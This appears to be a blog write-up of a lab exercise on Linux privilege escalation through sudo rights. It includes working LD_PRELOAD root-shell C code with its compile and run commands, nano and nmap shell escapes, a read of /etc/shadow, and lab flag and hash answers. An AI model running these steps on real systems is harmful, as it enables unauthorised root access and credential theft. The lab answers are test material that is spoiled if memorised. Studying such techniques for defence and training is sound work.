Privilege escalation ideally leads to root privileges. This can
sometimes be achieved simply by exploiting an existing
vulnerability, or in some cases by accessing another user account that has more
privileges, information, or access.
Unless a single vulnerability
leads to a root shell, the privilege escalation process will
rely on misconfigurations and lax permissions.
The sudo command, by default, allows you to run a
program with root privileges. Under some conditions, system administrators may
need to give regular users some flexibility on their privileges. For example,
a junior SOC analyst may need to use Nmap regularly but would
not be cleared for full root access. In this situation, the system
administrator can allow this user to only run Nmap with
root privileges while keeping its regular privilege level throughout
the rest of the system.
Any user can check its current situation
related to root privileges using the sudo -l command.
https://gtfobins.github.io/
is a valuable source that provides information on how any program, on which
you may have sudo rights, can be used.
Leverage application
functions
Some applications will not have a known exploit within
this context. Such an application you may see is the
Apache2 server.
In this case, we can use a "hack" to leak information leveraging a function of the application. As you can
see below, Apache2 has an option that supports loading alternative
configuration files (-f : specify an alternate ServerConfigFile).
Loading the /etc/shadow file using this option will result in an error message
that includes the first line of the /etc/shadow file.
Leverage LD_PRELOAD
On some systems, you may see the
LD_PRELOAD environment option.
LD_PRELOAD
is a function that allows any program to use shared libraries. This blog post
will give you an idea about the capabilities of LD_PRELOAD. If the
"env_keep" option is enabled we can generate a shared library which will be
loaded and executed before the program is run. Please note the
LD_PRELOAD option will be ignored if the real user ID is
different from the effective user ID.
The steps of this privilege
escalation vector can be summarized as follows;
- Check for LD_PRELOAD (with the env_keep option)
-
Write a simple C code compiled as a share object (.so extension) file.
- Run the program with sudo rights and the LD_PRELOAD option pointing to our .so file
The C code will simply spawn a root shell and can be written as follows;
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
We can save this code as shell.c and compile it using gcc into a shared object
file using the following parameters;
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
We can now use this shared object file when launching any program our user can
run with sudo. In our case, Apache2, find, or almost any of the programs we
can run with sudo can be used.
We need to run the program by
specifying the LD_PRELOAD option, as follows;
sudo LD_PRELOAD=/home/user/ldpreload/shell.so find
This will result in a shell spawn with root privileges.
But we are using different method from above the content like "nano
LinPrivEsc"
Now, first First we will use ssh and we will
come inside his house without informing ( atithi devo bhaava ) :-p
Before
After

┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/kernel-exploit]
└─$ ssh karen@10.10.61.224
karen@10.10.61.224's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-1029-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Jan 3 06:35:50 UTC 2023
System load: 0.0 Processes: 99
Usage of /: 4.6% of 29.02GB Users logged in: 0
Memory usage: 39% IPv4 address for eth0: 10.10.61.224
Swap usage: 0%
1 update can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Tue Jan 3 05:41:12 2023 from 10.9.22.119
Could not chdir to home directory /home/karen: No such file or directory
$

$ whoami
karen
$ id
uid=1001(karen) gid=1001(karen) groups=1001(karen)
$
$
Here are three option to exploit the machine.
# How many programs can the user "karen" run on the target system with sudo rights?
Ans - 3
For this, we will use
https://gtfobins.github.io/#nano
and search nano and choose in binary (nano) and functions (sudo).
# What is the content of the flag2.txt file?
Ans
- THM-402028394


sudo nano
^R^X

reset; sh 1>&0 2>&0
ctrl + r
ctrl + x
reset; sh 1>&0 2>&0
and
hit enter
ctrl + c
ls
id
cd /home/ubuntu
cat flag2.txt
# How would you use Nmap to spawn a root shell if your user had sudo rights
on nmap?
Ans - sudo nmap --interactive

# What is the hash of frank's password?
cat /etc/shadow
Ans - $6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv
.jNmwo/BJpphrPRJWjelWEz2HH.joV14aDEwW1c3CahzB1uaqeLR1
Disclaimer
All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.